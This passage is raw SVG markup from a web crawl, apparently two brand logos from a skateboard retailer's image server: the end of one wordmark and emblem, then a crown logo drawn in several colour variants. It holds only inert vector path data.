                <path d="M368.03916,98.8988549 C368.03916,101.813123 368.592091,104.072165 369.701146,105.676786 C370.807806,107.281406 372.369259,108.083314 374.382313,108.083314 C376.440047,108.083314 378.033415,107.31042 379.163215,105.762215 C380.292216,104.215622 380.857913,102.016219 380.857913,99.1688438 C380.857913,96.2545754 380.309769,93.9818328 379.214279,92.3554518 C378.117991,90.7282649 376.573293,89.9150744 374.583379,89.9150744 C372.524048,89.9150744 370.91951,90.7129521 369.76737,92.3038719 C368.61523,93.8972094 368.03916,96.1070889 368.03916,98.9318983 L368.03916,98.8988549 Z M362,99.0664898 C362,95.3607912 363.128203,92.4247624 365.389398,90.2543739 C367.648198,88.0847913 370.701688,87 374.54907,87 C378.263205,87 381.26563,88.0799557 383.559538,90.2366433 C385.851849,92.3957487 387,95.2261997 387,98.7288022 C387,102.615031 385.886956,105.631653 383.661667,107.780281 C381.433983,109.925686 378.319057,111 374.313695,111 C370.533335,111 367.534899,109.931327 365.32078,107.795594 C363.105863,105.661473 362,102.762517 362,99.101951 L362,99.0664898 Z" id="Fill-11" fill="#FFFFFF"></path>
                <path d="M406,87 L418.217802,87 L418.217802,89.7413692 L416.49067,89.7413692 C415.827603,89.7644193 415.361087,89.8915921 415.095861,90.126067 C414.831423,90.359747 414.69881,90.7667001 414.69881,91.3461313 L414.69881,101.442859 C414.69881,103.157307 415.118752,104.462418 415.960216,105.352628 C416.80168,106.245222 418.018882,106.690327 419.611822,106.690327 C420.850336,106.690327 421.897825,106.42247 422.748761,105.886754 C423.600486,105.351038 424.138834,104.635691 424.359856,103.743097 C424.447476,103.409268 424.508257,103.02775 424.54141,102.603311 C424.576142,102.180461 424.59193,101.699589 424.59193,101.163078 L424.59193,91.2833397 C424.59193,90.7245741 424.458527,90.3279538 424.1933,90.0942738 C423.928073,89.859004 423.462347,89.7413692 422.798491,89.7413692 L421.372107,89.7413692 L421.372107,87 L431,87 L431,89.7413692 L429.936724,89.7413692 C429.251555,89.7644193 428.770042,89.8915921 428.492185,90.126067 C428.216697,90.359747 428.078558,90.7667001 428.078558,91.3461313 L428.078558,101.442859 C428.078558,104.607077 427.281298,106.824654 425.687569,108.093997 C424.094629,109.364136 421.770737,110 418.714313,110 C416.059676,110 413.813141,109.480976 411.975498,108.443723 C410.138644,107.404085 409.219823,105.366935 409.219823,102.331479 L409.219823,91.28175 C409.219823,90.7245741 409.087998,90.3279538 408.821193,90.0926841 C408.555966,89.859004 408.091819,89.7413692 407.427173,89.7413692 L406,89.7413692 L406,87 Z" id="Fill-13" fill="#FFFFFF"></path>
                <path d="M472.082087,95.8129219 L468.918318,95.8129219 C468.918318,95.7903556 468.913465,95.7524766 468.902143,95.6944491 C468.889203,95.6380335 468.884351,95.5872595 468.884351,95.542127 C468.817226,95.0456698 468.742822,94.6322241 468.662758,94.3042077 C468.584311,93.9778031 468.464618,93.6675174 468.306106,93.3725444 C468.260817,93.2605192 468.198544,93.1420464 468.120097,93.0163202 C468.039224,92.8938178 467.954307,92.76245 467.863728,92.6278586 C467.342095,91.8815608 466.622321,91.2601834 465.704408,90.7621142 C464.785685,90.265657 463.827335,89.984385 462.830166,89.9150744 L462.643348,89.9150744 L462.455722,89.9150744 C461.096239,89.9150744 459.9907,90.1915108 459.138294,90.7459955 C458.288314,91.2996743 457.864537,92.0290473 457.864537,92.9325028 C457.864537,93.9262232 458.391023,94.6257766 459.445613,95.0343866 C460.500202,95.4413849 461.75374,95.7790725 463.203801,96.0514792 C463.567732,96.1191779 463.935706,96.1860707 464.31015,96.2545754 C464.684594,96.3222741 465.063081,96.40045 465.448848,96.4923268 C467.330772,96.8985191 469.059846,97.5601934 470.63607,98.4741261 C472.212293,99.3896706 473,101.022499 473,103.372612 C473,105.836361 472.195309,107.72306 470.584311,109.033514 C468.974121,110.343161 466.67408,111 463.679337,111 L463.340477,111 C463.226446,111 463.112414,110.987105 463.000809,110.964539 C461.798221,110.920212 460.624747,110.69455 459.479579,110.287552 C458.333603,109.880553 457.308128,109.281742 456.399919,108.490312 L455.687424,110.287552 L453,110.287552 L453,101.880016 L456.196118,101.880016 C456.31015,102.355519 456.407198,102.745593 456.485645,103.050237 C456.56571,103.354881 456.640113,103.62084 456.707238,103.847309 C456.774363,104.072165 456.848767,104.264784 456.92964,104.423554 C457.007279,104.581517 457.093004,104.728198 457.182774,104.863595 C457.228063,104.955472 457.279013,105.032842 457.338051,105.100541 C457.393854,105.169045 457.456126,105.248027 457.52406,105.339098 C458.090983,106.083784 458.92964,106.693878 460.040032,107.169381 C461.152042,107.644078 462.320663,107.881024 463.544278,107.881024 C464.8148,107.881024 465.850789,107.603781 466.657097,107.049296 C467.460979,106.49723 467.863728,105.802512 467.863728,104.965949 C467.863728,104.356661 467.739183,103.886799 467.489284,103.557977 C467.241003,103.231573 466.707238,102.93257 465.891225,102.660163 C465.552366,102.548138 465.159321,102.434501 464.71856,102.322476 C464.276183,102.208838 463.771533,102.083112 463.203801,101.949327 L459.768298,101.101481 C457.840275,100.695289 456.243025,100.062628 454.972503,99.2026932 C453.701981,98.3451761 453.067934,96.7961651 453.067934,94.5588838 C453.067934,92.2321435 453.902548,90.3905773 455.567732,89.0341852 C457.234533,87.6777931 459.474727,87 462.286696,87 C463.668823,87 464.892438,87.1748883 465.959968,87.5262769 C467.025071,87.8760536 468.012535,88.446657 468.918318,89.2380872 L469.429438,87.6777931 L472.082087,87.6777931 L472.082087,95.8129219 Z" id="Fill-15" fill="#FFFFFF"></path>
                <path d="M518.833875,95.6089684 L515.858723,95.6089684 C515.745853,93.8060883 515.439833,92.3992301 514.939867,91.3860412 C514.437517,90.375205 513.106131,89.8709631 510.943323,89.8709631 L505.060582,89.8380267 L505.060582,96.2355457 L507.33308,96.2355457 C508.314729,96.2575034 508.981615,96.0826264 509.339301,95.7069937 C509.696192,95.3344978 509.875035,94.6522421 509.875035,93.6633635 L509.875035,92.4760818 L512.883571,92.4760818 L512.883571,102.963998 L509.875035,102.963998 L509.875035,101.64497 C509.875035,100.634134 509.70732,99.9628573 509.372685,99.6327083 C509.037255,99.3033436 508.357651,99.1386612 507.33308,99.1386612 L505.060582,99.1386612 L505.060582,106.173736 L511.37811,106.173736 C512.959877,106.195694 514.102087,105.689884 514.805536,104.660227 C515.505806,103.63057 515.858723,101.953946 515.858723,99.6311399 L519,99.5982035 L518.833875,109 L496,109 L496,106.295288 L497.739148,106.295288 C498.406829,106.316461 498.875,106.208241 499.142867,105.965923 C499.409939,105.72282 499.543475,105.327583 499.543475,104.778641 L499.543475,91.288016 C499.543475,90.7382904 499.409939,90.3485421 499.142867,90.1164183 C498.875,89.885863 498.406829,89.7713695 497.739148,89.7713695 L496,89.7713695 L496,87 L518.833875,87 L518.833875,95.6089684 Z" id="Fill-17" fill="#FFFFFF"></path>
                <path d="M57,0 C88.4796957,0 114,25.5203043 114,57 C114,88.4805217 88.4796957,114 57,114 C25.5203043,114 0,88.4805217 0,57 C0,25.5203043 25.5203043,0 57,0" id="Fill-20" fill="#CE490F"></path>
                <path d="M93.7650349,46.2444118 L68.333001,26 L68.3916872,40.8194283 L85.290102,53.2056037 L85.3190432,68.2212111 L78.6119321,59.3187959 C77.5941684,57.9771843 76.0007974,57.1877219 74.3053284,57.1956323 C72.6066438,57.2027517 71.0277434,57.9985425 70.0244503,59.3551839 L63.7442211,67.8335993 L63.6975937,43.2479351 L63.6975937,43.229741 L63.6758879,31.292879 C63.664633,28.3683873 61.2713608,26.0071194 58.3225794,26.0110746 L45.8529641,26.0324328 C44.7194358,26.035597 43.611633,26.4018506 42.698379,27.0694922 L16.1762285,46.3947102 C14.8039357,47.3922174 13.9959953,48.9743065 14.0000149,50.6616045 L14.0104659,55.8176328 C14.0177012,58.7381692 16.4085616,61.0986461 19.3597548,61.0954819 L37.8451092,61.0598849 L37.8523445,68.3897036 L14.0321718,68.3865394 L14.0466423,73.7221348 C14.0506619,76.6466264 16.4407184,79.0071033 19.3927155,78.9999839 L43.2128883,78.9572675 C46.1576501,78.9501481 48.5477066,76.5785966 48.5444909,73.6533139 L48.5002753,55.7496029 C48.4970596,52.8282755 46.1029835,50.4638433 43.1582217,50.4709627 L28.5630399,50.5002314 L47.6167663,36.6102804 L53.0022317,36.5999968 L53.0134865,43.2479351 L53.0207218,43.2661291 L53.0745845,73.6469856 C53.0858394,76.567522 55.4831312,78.9319541 58.4206577,78.9216705 L66.0916698,78.9105959 C67.7895505,78.9066407 69.3869411,78.1029394 70.3870186,76.7502533 L74.370446,71.3719415 L78.4270303,76.7573727 C79.4415783,78.09582 81.0236944,78.8821183 82.7079085,78.8781631 L90.6795869,78.8631332 C93.6235448,78.8568049 96.0144052,76.4884175 95.9999347,73.5639259 L95.9565229,50.5073508 C95.9565229,48.8168886 95.1413473,47.2347995 93.7650349,46.2444118" id="Fill-23" fill="#FEFEFE"></path>
                <path d="M150.804037,14.0803496 C148.338593,15.7195455 147.105871,17.8749345 147.105871,20.5489436 C147.105871,23.4915673 148.633841,25.562812 151.691374,26.7667229 C154.749702,27.9698247 158.38261,28.9722748 162.591691,29.774073 C163.64217,29.9755339 164.712545,30.1761857 165.797245,30.3768375 C166.881945,30.5766803 167.982561,30.8129316 169.102276,31.0783098 C174.559199,32.2822208 179.572852,34.2377669 184.144825,36.9449484 C188.713615,39.6529389 191,44.4831461 191,51.4355699 C191,58.7237619 188.664275,64.3064134 183.996007,68.1827153 C179.326148,72.0598263 172.65242,74 163.972435,74 L162.986416,74 C162.656152,74 162.327479,73.9660186 161.999602,73.8996741 C158.51392,73.7653668 155.110207,73.0970668 151.790055,71.8939649 C150.677502,71.4902341 149.603943,71.024204 148.568584,70.4934476 C145.478424,68.9092691 141.737284,70.6148096 140.792648,74 L133,74 L133,47.0244661 L142.272074,47.0244661 C142.272074,47.0244661 145.874741,58.7391344 153.417503,62.6680265 C156.57292,64.2190328 160.02677,64.7732525 163.577709,64.7732525 C167.259958,64.7732525 170.268945,63.9560818 172.603079,62.3168858 C174.936417,60.6801171 176.105473,58.623436 176.105473,56.1492695 C176.105473,54.3450213 175.74258,52.9582583 175.019978,51.9873624 C174.295784,51.0197028 172.751101,50.1329512 170.384339,49.3295348 C169.398321,48.9961939 168.262688,48.6620439 166.980626,48.3270848 C165.698563,47.9937439 164.235054,47.6256125 162.591691,47.2243089 L152.628051,44.7161611 C147.039023,43.5138683 142.402588,41.6424664 138.720339,39.1011464 C135.037294,36.5606354 133.197363,31.981243 133.197363,25.3621601 C133.197363,18.477699 135.613466,13.0277366 140.447263,9.01550926 C145.280265,5.00490006 151.773343,3 159.928088,3 C163.938214,3 167.489154,3.51781115 170.581702,4.55424254 C171.791345,4.96040067 172.965176,5.46526654 174.103991,6.07045833 C176.747698,7.47502108 179.981106,5.95718714 180.642431,3 L188.336398,3 L188.336398,29.0726007 L179.163005,29.0726007 C179.163005,29.0062561 179.146293,28.8897486 179.113665,28.7222691 C179.08024,28.5555986 179.064324,28.4051097 179.064324,28.2708025 C178.866961,26.8007042 178.652886,25.5806117 178.423691,24.611334 C178.191312,23.6420562 177.845927,22.7221323 177.387536,21.8515623 C177.254634,21.5182214 177.074779,21.1678898 176.845584,20.7997584 C176.613205,20.4332452 176.367297,20.0473141 176.105473,19.6468195 C174.591828,17.4404586 172.479727,15.6475374 169.841591,14.1305126 C159.787228,8.35044556 150.804037,14.0803496 150.804037,14.0803496" id="Fill-26" fill="#FFFFFF"></path>
                <path d="M271.62981,61.2092309 L250.220385,29.7176485 L262.036195,19.7116066 C263.441844,18.5227859 264.726136,17.4912854 265.886661,16.6171049 C267.047989,15.7421134 268.15547,15.0244421 269.209908,14.4640907 C270.757006,13.6961418 272.357147,13.15282 274.010332,12.8373689 C275.661909,12.5235398 277.719349,12.3305389 280.181846,12.260799 L280.181846,3 L242.730019,3 L242.730019,12.260799 L244.614666,12.260799 C248.454684,12.260799 250.160108,17.1328552 247.170391,19.5656395 L226.588764,36.3177924 L226.588764,16.9447198 C226.588764,16.9447198 226.466603,11.8342509 232.286103,11.8342509 L236.822918,11.8342509 L236.822918,3 L198,3 L198,11.8496585 L204.401369,11.9104781 C207.048715,11.9356169 209.181701,14.1089042 209.181701,16.7801014 L209.181701,16.8611942 L209.181701,60.4729081 L209.181701,60.4931814 C209.181701,63.1911392 207.01496,65.3782123 204.341093,65.3782123 L198,65.3782123 L198,74 L236.822918,74 L236.822918,65.3782123 L231.430176,65.3782123 C228.728983,65.3782123 226.549383,63.1489709 226.587156,60.4226306 L226.588764,60.2685543 L226.588764,48.7720264 L236.612352,40.4697444 L247.994171,57.6500674 C250.17136,60.9359481 247.858348,65.347397 243.941176,65.3798342 L242.756541,65.3895653 L242.730019,74 L281,74 L281,64.0985677 L277.0113,64.0831601 C275.121831,64.0758618 272.699518,62.7824314 271.62981,61.2092309" id="Fill-28" fill="#FFFFFF"></path>
                <path d="M318.825348,42.4921991 L327.834803,19.0734061 L337.798656,42.4921991 L318.825348,42.4921991 Z M367.793567,63.7823058 C366.309486,62.8602805 365.001427,61.3324919 363.871814,59.2038057 C363.517346,58.4950545 363.145922,57.7141307 362.759157,56.8626562 C362.370776,56.0111817 361.964632,55.0534756 361.539917,53.987916 L339.494287,3 L323.384174,3 L300.053902,60.0066245 C298.818513,63.0248989 295.919791,65.0238367 292.669831,65.0968202 L289,65.1795349 L289.00323,74 L296.245998,74 L321.753138,74 L321.753138,65.1657491 L317.696542,65.1657491 C314.372297,65.1657491 312.025866,61.8944651 313.07958,58.7277908 L315.434893,51.6467666 L341.825376,51.6467666 C341.931959,51.901398 343.244862,55.3275693 344.52143,58.6661603 C345.720484,61.8003975 343.416847,65.1657491 340.074031,65.1657491 L335.784084,65.1657491 L335.784084,74 L375,74 L375,65.1657491 C371.678985,65.1657491 369.277648,64.705142 367.793567,63.7823058 L367.793567,63.7823058 Z" id="Fill-30" fill="#FFFFFF"></path>
                <path d="M414.433247,12.153652 L418.014858,12.153652 C424.780394,12.153652 430.264864,17.6111359 430.264864,24.3441951 L430.264864,30.9945406 L440,30.8883102 L440,3 L371,3 L371,30.8883102 L380.735136,30.9945406 L380.735136,24.3733882 C380.735136,17.6249215 386.233459,12.153652 393.01611,12.153652 L396.567568,12.153652 L396.567568,60.3530467 C396.567568,63.0696248 394.355037,65.2712695 391.625842,65.2712695 L383.729999,65.2712695 L383.729999,74 L405.5,74 L427.270001,74 L427.270001,65.2712695 L419.381493,65.2712695 C416.649037,65.2712695 414.433247,63.0663811 414.433247,60.3473702 L414.433247,12.153652 Z" id="Fill-32" fill="#FFFFFF"></path>
                <path d="M452.276975,11.9413246 L446,11.9413246 L446,3 L518.469494,3 L518.469494,30.7827853 L509.025685,30.7827853 L509.025685,24.4733174 C509.025685,17.7226336 503.58294,12.2444066 496.854024,12.2240927 L474.755023,12.1550258 L474.755023,32.8060404 L483.559796,32.8027901 C486.241482,32.8003525 488.4121,30.6194623 488.4121,27.9307271 L488.4121,20.670573 L497.961201,20.670573 L497.961201,54.5198732 L488.4121,54.5198732 L488.4121,47.1394614 C488.4121,44.4320374 486.231763,42.2332712 483.533069,42.2210829 L474.755023,42.1723297 L474.755023,64.8758512 L496.849164,64.8758512 C503.552973,64.8758512 508.990048,59.4317513 509.005437,52.7078818 L509.025685,43.7641195 L519,43.6576752 L518.469494,74 L446,74 L446,65.2715641 L452.311802,65.2715641 C454.979718,65.2715641 457.143047,63.1020497 457.143047,60.4255027 L457.143047,16.8231383 C457.143047,14.1262775 454.96433,11.9413246 452.276975,11.9413246" id="Fill-34" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/KING.svg
body_size: 1515
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.fv{fill:#fff;}.fw{fill:#a6a5a5;}.fx{fill:#b09855;}</style></defs><g id="a"/><g id="b"/><g id="c"/><g id="d"/><g id="e"/><g id="f"/><g id="g"/><g id="h"/><g id="i"/><g id="j"/><g id="k"/><g id="l"/><g id="m"/><g id="n"/><g id="o"/><g id="p"/><g id="q"/><g id="r"/><g id="s"/><g id="t"/><g id="u"/><g id="v"/><g id="w"/><g id="x"/><g id="y"/><g id="a`"/><g id="aa"/><g id="ab"/><g id="ac"/><g id="ad"/><g id="ae"/><g id="af"/><g id="ag"/><g id="ah"/><g id="ai"/><g id="aj"/><g id="ak"/><g id="al"/><g id="am"/><g id="an"/><g id="ao"/><g id="ap"/><g id="aq"/><g id="ar"/><g id="as"/><g id="at"/><g id="au"/><g id="av"/><g id="aw"/><g id="ax"/><g id="ay"/><g id="b`"/><g id="ba"/><g id="bb"/><g id="bc"/><g id="bd"/><g id="be"/><g id="bf"/><g id="bg"/><g id="bh"/><g id="bi"/><g id="bj"/><g id="bk"/><g id="bl"/><g id="bm"/><g id="bn"/><g id="bo"/><g id="bp"/><g id="bq"/><g id="br"/><g id="bs"/><g id="bt"/><g id="bu"/><g id="bv"/><g id="bw"/><g id="bx"/><g id="by"/><g id="c`"/><g id="ca"/><g id="cb"/><g id="cc"/><g id="cd"/><g id="ce"/><g id="cf"/><g id="cg"/><g id="ch"/><g id="ci"/><g id="cj"/><g id="ck"/><g id="cl"/><g id="cm"/><g id="cn"/><g id="co"/><g id="cp"/><g id="cq"/><g id="cr"/><g id="cs"/><g id="ct"/><g id="cu"/><g id="cv"/><g id="cw"/><g id="cx"/><g id="cy"/><g id="d`"/><g id="da"/><g id="db"/><g id="dc"/><g id="dd"/><g id="de"/><g id="df"/><g id="dg"/><g id="dh"/><g id="di"/><g id="dj"/><g id="dk"/><g id="dl"/><g id="dm"/><g id="dn"/><g id="do"/><g id="dp"/><g id="dq"/><g id="dr"/><g id="ds"/><g id="dt"><g id="du"/></g><g id="dv"/><g id="dw"/><g id="dx"/><g id="dy"/><g id="e`"/><g id="ea"/><g id="eb"/><g id="ec"/><g id="ed"/><g id="ee"/><g id="ef"/><g id="eg"/><g id="eh"/><g id="ei"/><g id="ej"/><g id="ek"/><g id="el"/><g id="em"/><g id="en"/><g id="eo"/><g id="ep"/><g id="eq"/><g id="er"/><g id="es"/><g id="et"/><g id="eu"/><g id="ev"/><g id="ew"/><g id="ex"/><g id="ey"/><g id="f`"/><g id="fa"/><g id="fb"/><g id="fc"/><g id="fd"/><g id="fe"/><g id="ff"/><g id="fg"/><g id="fh"/><g id="fi"/><g id="fj"/><g id="fk"/><g id="fl"/><g id="fm"/><g id="fn"/><g id="fo"/><g id="fp"/><g id="fq"/><g id="fr"/><g id="fs"/><g id="ft"/><g id="fu"><g><path class="fx" d="M31.17,60.45c.97,2.65,1.88,5.13,2.79,7.6,3.22,8.73,6.43,17.47,9.66,26.19,.21,.58,.15,.83-.45,1.06-2.47,.95-4.92,1.95-7.37,2.95-.49,.2-.67,.14-.86-.38-3.79-10.66-7.6-21.31-11.41-31.96-2.54-7.1-5.1-14.19-7.64-21.29-.1-.29-.3-.57-.16-.99,1.59,.72,3.17,1.43,4.74,2.14,11.7,5.36,23.39,10.72,35.09,16.07,.22,.1,.45,.17,.66,.3,.47,.28,.76,.12,1.07-.28,4.48-5.57,8.97-11.13,13.45-16.7,3.16-3.92,6.33-7.82,9.46-11.76,.49-.62,.71-.52,1.15,.03,7.51,9.45,15.04,18.88,22.55,28.34,.43,.54,.76,.57,1.34,.3,7.04-3.25,14.1-6.48,21.15-9.71,6.23-2.85,12.46-5.69,18.69-8.53,.16-.07,.31-.22,.61-.12-.4,1.15-.78,2.3-1.19,3.45-4.51,12.59-9.02,25.17-13.53,37.76-2.9,8.11-5.82,16.21-8.69,24.33-.24,.67-.53,.88-1.24,.88-26.94-.02-53.88-.02-80.82,0-.68,0-.92-.14-.93-.86-.05-2.51-.16-5.03-.31-7.54-.04-.74,.17-.89,.87-.89,15.67,.02,31.33,.01,47,.01,9.32,0,18.64,0,27.96,.01,.66,0,.97-.17,1.2-.82,3.7-10.49,7.43-20.97,11.15-31.46,.61-1.71,1.21-3.41,1.88-5.28-1.35,.51-2.56,.96-3.77,1.43-8.36,3.23-16.72,6.45-25.07,9.71-.64,.25-1,.2-1.46-.38-5.85-7.35-11.73-14.67-17.59-22.02-.43-.54-.63-.56-1.08,0-5.78,7.34-11.59,14.65-17.37,21.99-.45,.57-.77,.66-1.44,.35-9.86-4.61-19.74-9.2-29.61-13.78-.09-.04-.19-.07-.48-.16Z"/><path class="fx" d="M91.57,81.49c.02,.26-.14,.39-.25,.53-3.39,4.62-6.78,9.23-10.16,13.85-.33,.45-.5,.39-.8-.02-3.35-4.58-6.7-9.16-10.07-13.72-.34-.46-.29-.73,.03-1.17,3.36-4.54,6.69-9.09,10.01-13.66,.39-.54,.57-.42,.89,.03,3.32,4.54,6.65,9.06,9.97,13.59,.14,.19,.26,.4,.37,.57Z"/><path class="fx" d="M108.62,79.27c.21,.03,.29,.18,.38,.31,1.92,2.61,3.83,5.21,5.75,7.81,.18,.25,.22,.43,.02,.7-1.94,2.62-3.87,5.25-5.79,7.89-.34,.47-.5,.18-.69-.08-1.9-2.58-3.79-5.17-5.7-7.75-.23-.3-.17-.52,.03-.78,1.92-2.6,3.83-5.21,5.75-7.81,.08-.1,.17-.2,.25-.28Z"/><path class="fx" d="M52.95,79.29c.08,.1,.19,.21,.28,.34,1.87,2.54,3.73,5.09,5.6,7.62,.29,.38,.29,.65,0,1.05-1.87,2.51-3.72,5.02-5.55,7.56-.36,.5-.54,.41-.85-.02-1.85-2.55-3.72-5.09-5.59-7.63-.21-.29-.3-.48-.05-.83,1.92-2.57,3.81-5.16,5.71-7.74,.1-.14,.17-.34,.45-.34Z"/></g><g><path d="M31.17,219.47c.97,2.65,1.88,5.13,2.79,7.6,3.22,8.73,6.43,17.47,9.66,26.19,.21,.58,.15,.83-.45,1.06-2.47,.95-4.92,1.95-7.37,2.95-.49,.2-.67,.14-.86-.38-3.79-10.66-7.6-21.31-11.41-31.96-2.54-7.1-5.1-14.19-7.64-21.29-.1-.29-.3-.57-.16-.99,1.59,.72,3.17,1.43,4.74,2.14,11.7,5.36,23.39,10.72,35.09,16.07,.22,.1,.45,.17,.66,.3,.47,.28,.76,.12,1.07-.28,4.48-5.57,8.97-11.13,13.45-16.7,3.16-3.92,6.33-7.82,9.46-11.76,.49-.62,.71-.52,1.15,.03,7.51,9.45,15.04,18.88,22.55,28.34,.43,.54,.76,.57,1.34,.3,7.04-3.25,14.1-6.48,21.15-9.71,6.23-2.85,12.46-5.69,18.69-8.53,.16-.07,.31-.22,.61-.12-.4,1.15-.78,2.3-1.19,3.45-4.51,12.59-9.02,25.17-13.53,37.76-2.9,8.11-5.82,16.21-8.69,24.33-.24,.67-.53,.88-1.24,.88-26.94-.02-53.88-.02-80.82,0-.68,0-.92-.14-.93-.86-.05-2.51-.16-5.03-.31-7.54-.04-.74,.17-.89,.87-.89,15.67,.02,31.33,.01,47,.01,9.32,0,18.64,0,27.96,.01,.66,0,.97-.17,1.2-.82,3.7-10.49,7.43-20.97,11.15-31.46,.61-1.71,1.21-3.41,1.88-5.28-1.35,.51-2.56,.96-3.77,1.43-8.36,3.23-16.72,6.45-25.07,9.71-.64,.25-1,.2-1.46-.38-5.85-7.35-11.73-14.67-17.59-22.02-.43-.54-.63-.56-1.08,0-5.78,7.34-11.59,14.65-17.37,21.99-.45,.57-.77,.66-1.44,.35-9.86-4.61-19.74-9.2-29.61-13.78-.09-.04-.19-.07-.48-.16Z"/><path d="M91.57,240.51c.02,.26-.14,.39-.25,.53-3.39,4.62-6.78,9.23-10.16,13.85-.33,.45-.5,.39-.8-.02-3.35-4.58-6.7-9.16-10.07-13.72-.34-.46-.29-.73,.03-1.17,3.36-4.54,6.69-9.09,10.01-13.66,.39-.54,.57-.42,.89,.03,3.32,4.54,6.65,9.06,9.97,13.59,.14,.19,.26,.4,.37,.57Z"/><path d="M108.62,238.28c.21,.03,.29,.18,.38,.31,1.92,2.61,3.83,5.21,5.75,7.81,.18,.25,.22,.43,.02,.7-1.94,2.62-3.87,5.25-5.79,7.89-.34,.47-.5,.18-.69-.08-1.9-2.58-3.79-5.17-5.7-7.75-.23-.3-.17-.52,.03-.78,1.92-2.6,3.83-5.21,5.75-7.81,.08-.1,.17-.2,.25-.28Z"/><path d="M52.95,238.3c.08,.1,.19,.21,.28,.34,1.87,2.54,3.73,5.09,5.6,7.62,.29,.38,.29,.65,0,1.05-1.87,2.51-3.72,5.02-5.55,7.56-.36,.5-.54,.41-.85-.02-1.85-2.55-3.72-5.09-5.59-7.63-.21-.29-.3-.48-.05-.83,1.92-2.57,3.81-5.16,5.71-7.74,.1-.14,.17-.34,.45-.34Z"/></g><g><path class="fw" d="M31.17,378.28c.97,2.65,1.88,5.13,2.79,7.6,3.22,8.73,6.43,17.47,9.66,26.19,.21,.58,.15,.83-.45,1.06-2.47,.95-4.92,1.95-7.37,2.95-.49,.2-.67,.14-.86-.38-3.79-10.66-7.6-21.31-11.41-31.96-2.54-7.1-5.1-14.19-7.64-21.29-.1-.29-.3-.57-.16-.99,1.59,.72,3.17,1.43,4.74,2.14,11.7,5.36,23.39,10.72,35.09,16.07,.22,.1,.45,.17,.66,.3,.47,.28,.76,.12,1.07-.28,4.48-5.57,8.97-11.13,13.45-16.7,3.16-3.92,6.33-7.82,9.46-11.76,.49-.62,.71-.52,1.15,.03,7.51,9.45,15.04,18.88,22.55,28.34,.43,.54,.76,.57,1.34,.3,7.04-3.25,14.1-6.48,21.15-9.71,6.23-2.85,12.46-5.69,18.69-8.53,.16-.07,.31-.22,.61-.12-.4,1.15-.78,2.3-1.19,3.45-4.51,12.59-9.02,25.17-13.53,37.76-2.9,8.11-5.82,16.21-8.69,24.33-.24,.67-.53,.88-1.24,.88-26.94-.02-53.88-.02-80.82,0-.68,0-.92-.14-.93-.86-.05-2.51-.16-5.03-.31-7.54-.04-.74,.17-.89,.87-.89,15.67,.02,31.33,.01,47,.01,9.32,0,18.64,0,27.96,.01,.66,0,.97-.17,1.2-.82,3.7-10.49,7.43-20.97,11.15-31.46,.61-1.71,1.21-3.41,1.88-5.28-1.35,.51-2.56,.96-3.77,1.43-8.36,3.23-16.72,6.45-25.07,9.71-.64,.25-1,.2-1.46-.38-5.85-7.35-11.73-14.67-17.59-22.02-.43-.54-.63-.56-1.08,0-5.78,7.34-11.59,14.65-17.37,21.99-.45,.57-.77,.66-1.44,.35-9.86-4.61-19.74-9.2-29.61-13.78-.09-.04-.19-.07-.48-.16Z"/><path class="fw" d="M91.57,399.32c.02,.26-.14,.39-.25,.53-3.39,4.62-6.78,9.23-10.16,13.85-.33,.45-.5,.39-.8-.02-3.35-4.58-6.7-9.16-10.07-13.72-.34-.46-.29-.73,.03-1.17,3.36-4.54,6.69-9.09,10.01-13.66,.39-.54,.57-.42,.89,.03,3.32,4.54,6.65,9.06,9.97,13.59,.14,.19,.26,.4,.37,.57Z"/><path class="fw" d="M108.62,397.1c.21,.03,.29,.18,.38,.31,1.92,2.61,3.83,5.21,5.75,7.81,.18,.25,.22,.43,.02,.7-1.94,2.62-3.87,5.25-5.79,7.89-.34,.47-.5,.18-.69-.08-1.9-2.58-3.79-5.17-5.7-7.75-.23-.3-.17-.52,.03-.78,1.92-2.6,3.83-5.21,5.75-7.81,.08-.1,.17-.2,.25-.28Z"/><path class="fw" d="M52.95,397.12c.08,.1,.19,.21,.28,.34,1.87,2.54,3.73,5.09,5.6,7.62,.29,.38,.29,.65,0,1.05-1.87,2.51-3.72,5.02-5.55,7.56-.36,.5-.54,.41-.85-.02-1.85-2.55-3.72-5.09-5.59-7.63-.21-.29-.3-.48-.05-.83,1.92-2.57,3.81-5.16,5.71-7.74,.1-.14,.17-.34,.45-.34Z"/></g><g><path class="fv" d="M31.17,537.89c.97,2.65,1.88,5.13,2.79,7.6,3.22,8.73,6.43,17.47,9.66,26.19,.21,.58,.15,.83-.45,1.06-2.47,.95-4.92,1.95-7.37,2.95-.49,.2-.67,.14-.86-.38-3.79-10.66-7.6-21.31-11.41-31.96-2.54-7.1-5.1-14.19-7.64-21.29-.1-.29-.3-.57-.16-.99,1.59,.72,3.17,1.43,4.74,2.14,11.7,5.36,23.39,10.72,35.09,16.07,.22,.1,.45,.17,.66,.3,.47,.28,.76,.12,1.07-.28,4.48-5.57,8.97-11.13,13.45-16.7,3.16-3.92,6.33-7.82,9.46-11.76,.49-.62,.71-.52,1.15,.03,7.51,9.45,15.04,18.88,22.55,28.34,.43,.54,.76,.57,1.34,.3,7.04-3.25,14.1-6.48,21.15-9.71,6.23-2.85,12.46-5.69,18.69-8.53,.16-.07,.31-.22,.61-.12-.4,1.15-.78,2.3-1.19,3.45-4.51,12.59-9.02,25.17-13.53,37.76-2.9,8.11-5.82,16.21-8.69,24.33-.24,.67-.53,.88-1.24,.88-26.94-.02-53.88-.02-80.82,0-.68,0-.92-.14-.93-.86-.05-2.51-.16-5.03-.31-7.54-.04-.74,.17-.89,.87-.89,15.67,.02,31.33,.01,47,.01,9.32,0,18.64,0,27.96,.01,.66,0,.97-.17,1.2-.82,3.7-10.49,7.43-20.97,11.15-31.46,.61-1.71,1.21-3.41,1.88-5.28-1.35,.51-2.56,.96-3.77,1.43-8.36,3.23-16.72,6.45-25.07,9.71-.64,.25-1,.2-1.46-.38-5.85-7.35-11.73-14.67-17.59-22.02-.43-.54-.63-.56-1.08,0-5.78,7.34-11.59,14.65-17.37,21.99-.45,.57-.77,.66-1.44,.35-9.86-4.61-19.74-9.2-29.61-13.78-.09-.04-.19-.07-.48-.16Z"/><path class="fv" 